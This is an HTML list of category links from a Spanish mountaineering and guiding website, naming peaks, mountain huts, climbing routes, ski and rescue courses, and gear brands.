	<li class="cat-item cat-item-829"><a href="https://martinelorza.com/es/category/andorra/" >andorra</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://martinelorza.com/es/category/aneou/" >Aneou</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://martinelorza.com/es/category/aneto/" >Aneto</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://martinelorza.com/es/category/anie/" >Anie</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://martinelorza.com/es/category/antartida/" >antartida</a>
</li>
	<li class="cat-item cat-item-630"><a href="https://martinelorza.com/es/category/apes/" >Apes</a>
</li>
	<li class="cat-item cat-item-648"><a href="https://martinelorza.com/es/category/aragues-del-puerto/" >Aragues del Puerto</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://martinelorza.com/es/category/aralar/" >Aralar</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://martinelorza.com/es/category/arandu/" >arandu</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://martinelorza.com/es/category/arbara-este/" >Arbara este</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://martinelorza.com/es/category/arcteryx/" >Arcteryx</a>
</li>
	<li class="cat-item cat-item-853"><a href="https://martinelorza.com/es/category/arette/" >Arette</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://martinelorza.com/es/category/argentiere/" >Argentiere</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://martinelorza.com/es/category/ariege/" >Ariege</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://martinelorza.com/es/category/arista-ataun/" >arista Ataun</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://martinelorza.com/es/category/arista-de-cosmicos/" >Arista de Cosmicos</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://martinelorza.com/es/category/arista-de-los-murcielagos/" >arista de los Murcielagos</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://martinelorza.com/es/category/arista-de-pena-alta/" >arista de peña Alta</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://martinelorza.com/es/category/arista-de-urrestei/" >Arista de Urrestei</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://martinelorza.com/es/category/arista-jentilbaratza/" >arista Jentilbaratza</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://martinelorza.com/es/category/arista-mittellegi/" >Arista Mittellegi</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://martinelorza.com/es/category/arista-occidental-de-palomares/" >arista occidental de palomares</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://martinelorza.com/es/category/arista-sur-del-balerdi/" >Arista Sur del Balerdi</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://martinelorza.com/es/category/arista-txindoki/" >arista txindoki</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://martinelorza.com/es/category/arlas/" >Arlas</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://martinelorza.com/es/category/armas-de-6o-categoria/" >armas de 6º categoria</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://martinelorza.com/es/category/arnes-arcteryx/" >arnes Arcteryx</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://martinelorza.com/es/category/arolla/" >Arolla</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://martinelorza.com/es/category/arrens-marsous/" >Arrens Marsous</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://martinelorza.com/es/category/arsita-de-los-caracoles/" >arsita de los caracoles</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://martinelorza.com/es/category/arst-de-larra/" >arst de Larra</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://martinelorza.com/es/category/artiga-de-lin/" >Artiga de Lin</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://martinelorza.com/es/category/aspe-cara-nne/" >Aspe cara NNE</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://martinelorza.com/es/category/astazous/" >Astazous</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://martinelorza.com/es/category/astun/" >Astun</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://martinelorza.com/es/category/atxarte/" >Atxarte</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://martinelorza.com/es/category/autorrescate-en-pared/" >autorrescate en pared</a>
</li>
	<li class="cat-item cat-item-765"><a href="https://martinelorza.com/es/category/avalanchas/" >avalanchas</a>
</li>
	<li class="cat-item cat-item-520"><a href="https://martinelorza.com/es/category/avalanchas-de-nieve/" >avalanchas de nieve</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://martinelorza.com/es/category/ayas/" >Ayas</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://martinelorza.com/es/category/ayna-la-suiza-manchega/" >Ayna-La suiza manchega</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://martinelorza.com/es/category/ayous/" >Ayous</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://martinelorza.com/es/category/bachetas/" >Bachetas</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://martinelorza.com/es/category/balaitus/" >Balaitus</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://martinelorza.com/es/category/balcon-de-pineta/" >Balcon de Pineta</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://martinelorza.com/es/category/balneario-de-panticosa/" >Balneario de Panticosa</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://martinelorza.com/es/category/baqueira-beret/" >Baqueira Beret</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://martinelorza.com/es/category/barrage-de-ossue/" >Barrage de Ossue</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://martinelorza.com/es/category/barranquismo/" >barranquismo</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://martinelorza.com/es/category/barre-des-ecrins/" >Barre des Ecrins</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://martinelorza.com/es/category/basurdeen-begiratokia/" >basurdeen begiratokia</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://martinelorza.com/es/category/belagoa/" >Belagoa</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://martinelorza.com/es/category/benasque/" >Benasque</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://martinelorza.com/es/category/berna/" >Berna</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://martinelorza.com/es/category/bernera/" >Bernera</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://martinelorza.com/es/category/biancograt/" >Biancograt</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://martinelorza.com/es/category/bielsa/" >bielsa</a>
</li>
	<li class="cat-item cat-item-850"><a href="https://martinelorza.com/es/category/bielsa-grabacion-ktx/" >bielsa grabacion KTX</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://martinelorza.com/es/category/bisaurin/" >Bisaurin</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://martinelorza.com/es/category/bishorn/" >Bishorn</a>
</li>
	<li class="cat-item cat-item-689"><a href="https://martinelorza.com/es/category/bloqueador/" >Bloqueador</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://martinelorza.com/es/category/bourg-saint-pierre/" >bourg saint pierre</a>
</li>
	<li class="cat-item cat-item-511"><a href="https://martinelorza.com/es/category/brazatos/" >Brazatos</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://martinelorza.com/es/category/brecha-de-neouvielle/" >Brecha de Neouvielle</a>
</li>
	<li class="cat-item cat-item-503"><a href="https://martinelorza.com/es/category/breithorn/" >Breithorn</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://martinelorza.com/es/category/brevent/" >Brevent</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://martinelorza.com/es/category/cabana-bertol/" >cabaña bertol</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://martinelorza.com/es/category/cabana-de-soques/" >Cabaña de Soques</a>
</li>
	<li class="cat-item cat-item-759"><a href="https://martinelorza.com/es/category/cabana-de-trient/" >Cabaña de Trient</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://martinelorza.com/es/category/cabana-des-dix/" >Cabaña des Dix</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://martinelorza.com/es/category/cabana-mont-fort/" >Cabaña Mont Fort</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://martinelorza.com/es/category/cabana-prafleuri/" >Cabaña Prafleuri</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://martinelorza.com/es/category/cabana-tracuit/" >cabaña Tracuit</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://martinelorza.com/es/category/cabane-de-vignettes/" >Cabane de Vignettes</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://martinelorza.com/es/category/cabane-tschierva/" >Cabane Tschierva</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://martinelorza.com/es/category/cabo-de-ogono/" >Cabo de Ogoño</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://martinelorza.com/es/category/cabo-ogono/" >Cabo Ogoño</a>
</li>
	<li class="cat-item cat-item-307"><a href="https://martinelorza.com/es/category/calcena/" >Calcena</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://martinelorza.com/es/category/cambales/" >Cambales</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://martinelorza.com/es/category/campbielpirineos/" >CampbielPirineos</a>
</li>
	<li class="cat-item cat-item-1258"><a href="https://martinelorza.com/es/category/canal-del-ordiguer/" >Canal del Ordiguer</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://martinelorza.com/es/category/canalroya/" >Canalroya</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://martinelorza.com/es/category/candanchu/" >Candanchu</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://martinelorza.com/es/category/canfranc/" >Canfranc</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://martinelorza.com/es/category/cap-de-long/" >Cap de Long</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://martinelorza.com/es/category/cap-des-closos/" >cap des closos</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://martinelorza.com/es/category/cara-norte-monte-perdido/" >Cara Norte Monte Perdido</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://martinelorza.com/es/category/cara-norte-tour-ronde/" >Cara Norte Tour Ronde</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://martinelorza.com/es/category/cardano-de-abajo/" >Cardaño de Abajo</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://martinelorza.com/es/category/cardano-de-arriba/" >Cardaño de Arriba</a>
</li>
	<li class="cat-item cat-item-711"><a href="https://martinelorza.com/es/category/carrascal/" >Carrascal</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://martinelorza.com/es/category/carrozas-26-aniversario/" >carrozas 26 aniversario</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://martinelorza.com/es/category/castor/" >Castor</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://martinelorza.com/es/category/castro-valnera/" >Castro Valnera</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://martinelorza.com/es/category/caucaso/" >Caucaso</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://martinelorza.com/es/category/cauterets/" >Cauterets</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://martinelorza.com/es/category/cerro-gran-vista/" >Cerro Gran Vista</a>
</li>
	<li class="cat-item cat-item-649"><a href="https://martinelorza.com/es/category/cerro-maito/" >Cerro Maito</a>
</li>
	<li class="cat-item cat-item-606"><a href="https://martinelorza.com/es/category/cervinia/" >Cervinia</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://martinelorza.com/es/category/cervino/" >Cervino</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://martinelorza.com/es/category/chamonix/" >Chamonix</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://martinelorza.com/es/category/chamonix-zermatt/" >Chamonix-Zermatt</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://martinelorza.com/es/category/champagny/" >Champagny</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://martinelorza.com/es/category/champex/" >Champex</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://martinelorza.com/es/category/chaqueta-alpha-lt-arcteryx/" >chaqueta alpha lt Arcteryx</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://martinelorza.com/es/category/chimenea-de-las-neous/" >Chimenea de las Neous</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://martinelorza.com/es/category/chinborazo/" >Chinborazo</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://martinelorza.com/es/category/chinebral/" >Chinebral</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://martinelorza.com/es/category/cimalp/" >Cimalp</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://martinelorza.com/es/category/circo-de-troumouse/" >Circo de Troumouse</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://martinelorza.com/es/category/club-vasco-de-camping-elkartea/" >Club Vasco de Camping Elkartea</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://martinelorza.com/es/category/cogne/" >Cogne</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://martinelorza.com/es/category/col-de-bonida/" >Col de Bonida</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://martinelorza.com/es/category/col-de-chardonnet/" >Col de Chardonnet</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://martinelorza.com/es/category/col-de-l/" >Col de L</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://martinelorza.com/es/category/col-de-la-brenva/" >Col de la Brenva</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://martinelorza.com/es/category/col-de-suzon/" >Col de Suzon</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://martinelorza.com/es/category/col-de-valpelline/" >Col de Valpelline</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://martinelorza.com/es/category/col-du-mont-brulle/" >Col du Mont Brulle</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://martinelorza.com/es/category/col-grande-casse/" >Col Grande Casse</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://martinelorza.com/es/category/collado-de-coronas/" >Collado de Coronas</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://martinelorza.com/es/category/collado-de-izas/" >Collado de izas</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://martinelorza.com/es/category/collado-de-secus/" >Collado de secus</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://martinelorza.com/es/category/collado-del-cilindro/" >collado del Cilindro</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://martinelorza.com/es/category/conangles/" >Conangles</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://martinelorza.com/es/category/congost-terradets/" >congost terradets</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://martinelorza.com/es/category/cordillera-blanca/" >Cordillera Blanca</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://martinelorza.com/es/category/cordillera-cantabrica/" >cordillera cantabrica</a>
</li>
	<li class="cat-item cat-item-698"><a href="https://martinelorza.com/es/category/cordillera-huayhuash/" >Cordillera Huayhuash</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://martinelorza.com/es/category/cordinanes/" >Cordiñanes</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://martinelorza.com/es/category/coronavirus/" >coronavirus</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://martinelorza.com/es/category/corredor-de-la-fourche/" >corredor de la fourche</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://martinelorza.com/es/category/corredor-de-la-y/" >Corredor de la Y</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://martinelorza.com/es/category/corredor-de-los-navarros/" >corredor de los navarros</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://martinelorza.com/es/category/corredor-del-friero/" >Corredor del Friero</a>
</li>
	<li class="cat-item cat-item-501"><a href="https://martinelorza.com/es/category/corredor-del-gayolo/" >Corredor del Gayolo</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://martinelorza.com/es/category/corredor-del-pico-del-aguila/" >Corredor del Pico del Aguila</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://martinelorza.com/es/category/corredor-estasen/" >corredor estasen</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://martinelorza.com/es/category/corredor-intermission/" >Corredor Intermission</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://martinelorza.com/es/category/corredor-jean-arlaud/" >Corredor Jean Arlaud</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://martinelorza.com/es/category/corredor-la-forcanada/" >corredor La Forcanada</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://martinelorza.com/es/category/corredor-swan/" >Corredor Swan</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://martinelorza.com/es/category/corredpr-sacro/" >corredpr sacro</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://martinelorza.com/es/category/couloir-de-gaube/" >Couloir de Gaube</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://martinelorza.com/es/category/courmayeur/" >Courmayeur</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://martinelorza.com/es/category/crampones/" >crampones</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://martinelorza.com/es/category/cresta-de-benicadell/" >cresta de benicadell</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://martinelorza.com/es/category/cresta-de-troumouse/" >cresta de troumouse</a>
</li>
	<li class="cat-item cat-item-1562"><a href="https://martinelorza.com/es/category/cresta-del-boron/" >cresta del boron</a>
</li>
	<li class="cat-item cat-item-1219"><a href="https://martinelorza.com/es/category/cresta-occidental-de-palomares/" >Cresta Occidental de Palomares</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://martinelorza.com/es/category/cresta-urquiza-olmo/" >cresta urquiza-olmo</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://martinelorza.com/es/category/crestas-pirineos/" >crestas pirineos</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://martinelorza.com/es/category/cuacaso/" >Cuacaso</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://martinelorza.com/es/category/culivillas/" >culivillas</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://martinelorza.com/es/category/cumbre-copenhague/" >cumbre copenhague</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://martinelorza.com/es/category/curavacas/" >Curavacas</a>
</li>
	<li class="cat-item cat-item-309"><a href="https://martinelorza.com/es/category/curso-alpinismo/" >curso alpinismo</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://martinelorza.com/es/category/curso-arva/" >curso arva</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://martinelorza.com/es/category/curso-autorrescate-glaciar/" >curso autorrescate glaciar</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://martinelorza.com/es/category/curso-de-autorrescate-glaciar/" >Curso de Autorrescate glaciar</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://martinelorza.com/es/category/curso-de-escalada/" >curso de escalada</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://martinelorza.com/es/category/curso-escalada-calasica/" >curso escalada calasica</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://martinelorza.com/es/category/curso-escalada-clasica/" >curso escalada clasica</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://martinelorza.com/es/category/curso-escalada-en-hielo/" >curso escalada en hielo</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://martinelorza.com/es/category/curso-escalada-en-roca/" >curso escalada en roca</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://martinelorza.com/es/category/curso-esqui-de-montana/" >curso esqui de montaña</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://martinelorza.com/es/category/curso-esqui-de-travesia/" >curso esqui de travesia</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://martinelorza.com/es/category/curso-esqui-fuera-de-pista/" >curso esqui fuera de pista</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://martinelorza.com/es/category/curso-gps/" >curso GPS</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://martinelorza.com/es/category/curso-prevencion-de-aludes-y-uso-de-arva/" >curso prevencion de aludes y uso de arva</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://martinelorza.com/es/category/curso-primeros-auxilios/" >curso primeros auxilios</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://martinelorza.com/es/category/curso-uso-de-arva-dva/" >curso uso de Arva-Dva</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://martinelorza.com/es/category/cuyocraju/" >Cuyocraju</a>
</li>
	<li class="cat-item cat-item-328"><a href="https://martinelorza.com/es/category/cvce/" >CVCE</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://martinelorza.com/es/category/de-nieve/" >de nieve</a>
</li>
	<li class="cat-item cat-item-568"><a href="https://martinelorza.com/es/category/dent-blanche/" >Dent Blanche</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://martinelorza.com/es/category/directa-de-los-martinez/" >directa de los martinez</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://martinelorza.com/es/category/dom-de-mischabel/" >dom de mischabel</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://martinelorza.com/es/category/dom-hutte/" >Dom hutte</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://martinelorza.com/es/category/dome-de-neiges-des-ecrins/" >Dome de neiges des Ecrins</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://martinelorza.com/es/category/domes-de-miage/" >domes de Miage</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://martinelorza.com/es/category/donostia-kultura/" >donostia kultura</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://martinelorza.com/es/category/duforspitze/" >Duforspitze</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://martinelorza.com/es/category/dufourspitze/" >Dufourspitze</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://martinelorza.com/es/category/duranguesado/" >Duranguesado</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://martinelorza.com/es/category/ecrins/" >ecrins</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://martinelorza.com/es/category/ecuador/" >Ecuador</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://martinelorza.com/es/category/egandin-bernina/" >Egandin-Bernina</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://martinelorza.com/es/category/egino/" >Egino</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://martinelorza.com/es/category/egu-berri-on/" >egu berri on</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://martinelorza.com/es/category/eguino/" >Eguino</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://martinelorza.com/es/category/eiger/" >Eiger</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://martinelorza.com/es/category/eitb-gailurra/" >EITB Gailurra</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://martinelorza.com/es/category/el-almorchon/" >el almorchon</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://martinelorza.com/es/category/el-chorro/" >El Chorro</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://martinelorza.com/es/category/elbrus/" >Elbrus</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://martinelorza.com/es/category/elkar/" >Elkar</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://martinelorza.com/es/category/embalse-de-ip/" >Embalse de Ip</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://martinelorza.com/es/category/engandin/" >Engandin</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://martinelorza.com/es/category/entrenamiento/" >Entrenamiento</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://martinelorza.com/es/category/entrevista-berria/" >entrevista Berria</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://martinelorza.com/es/category/eriste/" >Eriste</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://martinelorza.com/es/category/escalada/" >escalada</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://martinelorza.com/es/category/escalada-de-1o/" >escalada de 1º</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://martinelorza.com/es/category/escalada-deportiva/" >escalada deportiva</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://martinelorza.com/es/category/escalada-en-aristas/" >escalada en aristas</a>
</li>
	<li class="cat-item cat-item-1103"><a href="https://martinelorza.com/es/category/escalada-en-crestas/" >Escalada en crestas</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://martinelorza.com/es/category/escalada-en-hielo/" >escalada en hielo</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://martinelorza.com/es/category/escalada-en-roca/" >escalada en roca</a>
</li>
	<li class="cat-item cat-item-710"><a href="https://martinelorza.com/es/category/escalada-equipada/" >escalada equipada</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://martinelorza.com/es/category/escalada-levante/" >Escalada Levante</a>
</li>
	<li class="cat-item cat-item-680"><a href="https://martinelorza.com/es/category/escuela-de-escalada/" >escuela de escalada</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://martinelorza.com/es/category/espagne/" >Espagne</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://martinelorza.com/es/category/espiguete/" >Espiguete</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://martinelorza.com/es/category/espolon-del-gallego/" >Espolon del Gallego</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://martinelorza.com/es/category/esqui/" >esqui</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://martinelorza.com/es/category/esqui-de-fondo/" >esqui de fondo</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://martinelorza.com/es/category/esqui-de-montana/" >esqui de montaña</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://martinelorza.com/es/category/esqui-de-travesia/" >esqui de travesia</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://martinelorza.com/es/category/esqui-fuera-de-pista/" >esqui fuera de pista</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://martinelorza.com/es/category/esqui-pirineos/" >esqui pirineos</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://martinelorza.com/es/category/esqui-puente-de-la-inmaculada/" >esqui puente de la Inmaculada</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://martinelorza.com/es/category/estacion-de-esqui-de-sierra-nevada/" >Estacion de esquí de Sierra Nevada</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://martinelorza.com/es/category/esteragne/" >Esteragne</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://martinelorza.com/es/category/estrecho-de-mascarat/" >Estrecho de Mascarat</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://martinelorza.com/es/category/euskal-herria/" >euskal herria</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://martinelorza.com/es/category/eveque/" >eveque</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://martinelorza.com/es/category/excursion-con-raquetas/" >excursion con raquetas</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://martinelorza.com/es/category/expedicion-spantik/" >Expedicion Spantik</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://martinelorza.com/es/category/expediciones/" >expediciones</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://martinelorza.com/es/category/ezkaurre/" >Ezkaurre</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://martinelorza.com/es/category/faro-de-la-plata/" >Faro de la plata</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://martinelorza.com/es/category/feliz-navidad/" >feliz navidad</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://martinelorza.com/es/category/ferplecke/" >Ferplecke</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://martinelorza.com/es/category/festigrat/" >festigrat</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://martinelorza.com/es/category/fieschgletcher/" >Fieschgletcher</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://martinelorza.com/es/category/fin-temporada-alpina-estival/" >fin temporada alpina estival</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://martinelorza.com/es/category/finsteraarhorn/" >Finsteraarhorn</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://martinelorza.com/es/category/finsteraarhornhutte/" >Finsteraarhornhutte</a>
</li>
	<li class="cat-item cat-item-647"><a href="https://martinelorza.com/es/category/forjas-de-abel/" >Forjas de Abel</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://martinelorza.com/es/category/formiga/" >Formiga</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://martinelorza.com/es/category/formigal/" >Formigal</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://martinelorza.com/es/category/frio-siberiano/" >frio siberiano</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://martinelorza.com/es/category/fuentes-carrionas/" >Fuentes Carrionas</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://martinelorza.com/es/category/furco/" >Furco</a>
</li>
	<li class="cat-item cat-item-733"><a href="https://martinelorza.com/es/category/galibier/" >Galibier</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://martinelorza.com/es/category/ganbo-parque-natural-de-aralar/" >Ganbo.Parque Natural de aralar</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://martinelorza.com/es/category/gavarnie/" >Gavarnie</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://martinelorza.com/es/category/gimselpass/" >gimselpass</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://martinelorza.com/es/category/glaciar-de-las-neous/" >Glaciar de las Neous</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://martinelorza.com/es/category/gnifetti-rifugio-mantova/" >Gnifetti.Rifugio Mantova</a>
</li>
